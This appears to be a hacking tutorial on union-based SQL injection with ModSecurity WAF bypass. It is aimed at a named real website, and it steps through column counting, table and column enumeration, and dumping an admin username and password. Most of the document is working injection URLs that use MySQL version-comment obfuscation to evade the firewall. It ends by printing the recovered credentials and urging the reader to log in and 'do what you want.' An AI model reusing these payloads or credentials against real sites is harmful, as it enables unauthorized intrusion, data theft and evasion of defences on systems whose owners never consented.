Union Based SQL Injection (Mod_Security)
What is Mod_Security?
ModSecurity is an open-source web-based firewall application (or WAF) supported by different web servers: Apache, Nginx and IIS. Usage. The module is configured to protect web applications from various attacks

This topic is similar as Manual Sql Injection. But mod_security is protected to hack websites. You can see in this screenshot
Now In this tutorial we can learn how to bypass mod_security
First we need one Target Website
In My case I am using this website:
http://www.legion.com.pk
Finding The Amount Of Columns Now that you found a vulnerable site, you need to find the amount of columns. You can do this by using the "Order By" function. Your link should now look like this:
Code:
http://www.legion.com.pk/pages.php?ID=18 order by 1--+ (no error)
http://www.legion.com.pk/pages.php?ID=18 order by 2--+ (no error)
http://www.legion.com.pk/pages.php?ID=18 order by 3--+ (no error)
http://www.legion.com.pk/pages.php?ID=18 order by 4--+ (no error)
http://www.legion.com.pk/pages.php?ID=18 order by 5--+ (no error)
http://www.legion.com.pk/pages.php?ID=18 order by 6--+ ( error)
Finding Vulnerable Columns
So now that you got the amount of columns, you're going to want to see which ones you can get data from. You do this by using the "Union+Select" or "Union+All+Select" Function. First, you
add a - in front of your ID Number. It should look like this:
Code:

http://www.legion.com.pk/pages.php?ID=18 union select 1,2,3,4,5--+
but you can see error
Now see how to bypass this security
/*!5000 */ are use to bypass Mod_security
It should look like this:

http://www.legion.com.pk/pages.php?ID=18+/*!50000union*/+/*!50000select*/+1,2,
3,4,5--+
Getting Table Names
we want to get our tables from the database. It should look like this:
Code:
http://www.legion.com.pk/pages.php?ID=18+/*!50000union*/+/*!50000select*/+1,2,
3,4,/*!50000gROup_cONcat(table_name,0x0a)*/+from+/*!50000inforMAtion_schema*
/.tables+/*!50000wHEre*/+/*!50000taBLe_scheMA*/like+database()--+
Getting Columns Out Of Tables
It should look like this:
Code:
http://www.legion.com.pk/pages.php?ID=18+/*!50000union*/+/*!50000select*/+1,2,
3,4,/*!50000gROup_cONcat(column_name,0x0a)*/+from+/*!50000inforMAtion_schema*/.columns+/*!50000wHEre*/+/*!50000taBLe_name*/=CHAR(97, 100, 109, 105,110)--+

Getting Data from Columns
Ok, so I see username, and password, and that's what I want.
Now, we just replace a few things.
Code:
http://www.legion.com.pk/pages.php?ID=-18 /*!50000union*/
/*!50000select*/1,2,3,4,/*!50000gROup_cONcat(Username,0x0a,Password)*/from+/*!50000admin*/--+
We got user and password 😏😏
User= admin
Password =admin
Now just find admin page and log in and do what you want to do.